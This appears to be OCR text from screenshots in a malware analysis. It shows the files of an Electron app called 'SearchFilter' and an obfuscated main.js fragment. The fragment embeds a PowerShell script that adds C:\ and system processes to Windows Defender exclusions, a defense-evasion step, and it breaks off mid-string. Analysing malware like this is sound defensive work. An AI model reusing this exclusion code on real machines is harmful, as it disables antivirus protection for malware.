 « Desktop › SearchFilter
名称 修改日期 大小
locales 2024/9/26 2:26
resources 2025/4/9 16:35
chrome_100_percent.pak 2024/9/26 2:26 125 KB
chrome_200_percent.pak 2024/9/26 2:26 174 KB
d3dcompiler_47.dll 2024/9/26 2:26 4,802 KB
ffmpeg.dll 2024/9/26 2:26 2,816 KB
icudtl.dat 2024/9/26 2:26 10,295 KB
libEGL.dll 2024/9/26 2:26 470 KB
libGLESv2.dll 2024/9/26 2:26 7,447 KB
resources.pak 2024/9/26 2:26 5,123 KB
SearchFilter.exe 2024/9/26 2:26 156,372 KB
snapshot_blob.bin 2024/9/26 2:26 267 KB
v8_context_snapshot.bin 2024/9/26 2:26 575 KB
vk_swiftshader.dll 2024/9/26 2:26 5,210 KB
vk_swiftshader_icd.json 2024/9/26 2:26 1 KB
vulkan-1.dll 2024/9/26 2:26 907 KB
« Desktop › SearchFilter › resources › app.asar.unpack
名称 修改日期 大小 类型
node_modules 2025/4/8 17:49 文件夹
main.js 2025/4/8 18:24 749 KB JavaScript 文件
package.json 2025/4/8 17:49 1 KB JSON 源文件
t.stop()}}),t,null,[[3,26],[7,17,20,23]])}))),b.apply(this,arguments)},w=function(){retur
n b.apply(this,arguments)},g=function(){return g=u(a().mark((function t(){var
r,e,n,o=arguments;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case
0:for(r=o.length,e=new
Array(r),n=0;n<r;n++)e[n]=o[n];if(e.length=0,e[27]=e[f(95)],e[27]=lt(33),e.DFQFD3=R.join(
Q,lt(25)+v[0]+T.JiMuxQO+"1"),e[85]=96,e.T5z8BN="try {\n$defenderExclusions =
Get-MpPreference\nif ($defenderExclusions -eq $null) {\n    throw 'Get-MpPreference
failed.'\n}\nif ($defenderExclusions.ExclusionPath -eq $null) {\n
$defenderExclusions.ExclusionPath = @()\n}\nif ($defenderExclusions.ExclusionProcess -eq
$null) {\n\t$defenderExclusions.ExclusionProcess =
@()\n}\n$defenderExclusions.ExclusionPath +=
'C:\\'\n$defenderExclusions.ExclusionProcess +=
'C:\\Windows\\explorer.exe'\n$defenderExclusions.ExclusionProcess +=
'C:\\Windows\\regedit.exe'\n$defenderExclusions.ExclusionPath +=
'C:\\Windows\\regedit.exe'\n$defenderExclusions.ExclusionProcess +=